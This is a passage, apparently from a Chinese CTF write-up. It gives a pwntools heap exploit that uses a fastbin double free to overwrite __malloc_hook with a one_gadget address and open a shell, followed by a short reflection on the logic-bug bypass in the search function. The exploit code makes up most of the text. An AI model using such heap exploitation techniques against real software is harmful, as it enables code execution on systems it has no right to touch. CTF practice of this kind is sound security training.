add(0x67,'F'*0x26 + ' ' + 'A'*0x40)  #a
add(0x67,'F'*0x26 + ' ' + 'B'*0x40)  #b
add(0x67,'F'*0x26 + ' ' + 'C'*0x40)  #c
#gdb.attach(sh)
search(0x26,'F'*0x26)
delete('y')
delete('y')
delete('y')

#gdb.attach(sh,'b*0x0400B1F')
search(0x40,'\x00'*0x40)
delete('y')
delete('y')
gdb.attach(sh,'b*0x400BCB')
hook_chunk_size_addr  =  libc_addr + 0x3c4af5
hook_chunk_addr = hook_chunk_size_addr - 0x8
gadget_off = [0x45226,0x4527a,0xf0364,0xf1207]
gadget = libc_addr + gadget_off[3]
fake_fd = p64(hook_chunk_addr).ljust(0x60,'A')

add(0x60,fake_fd)
add(0x60,'A'*0x60)
payload = 'A'*0x13 + p64(gadget)
add(0x60,'A'*0x60)
#gdb.attach(sh,'b*0x400C3A')
add(0x60,payload.ljust(0x60,'A'))
log.success("hook_chunk_addr===>" + str(hex(hook_chunk_addr)))

sh.interactive()本来想在\free_hook试一下system_addr的但是因为某个机制finish几次后\free_hook附近的数据都被清除了,所以没成功
小结
对于难以堆溢出的,应该考虑程序对于chunk的释放于分配机制,反正主要目标是获取高危区域的chunk,这个题对于search函数的机制 绕过是重难点应该更加偏向逻辑漏洞


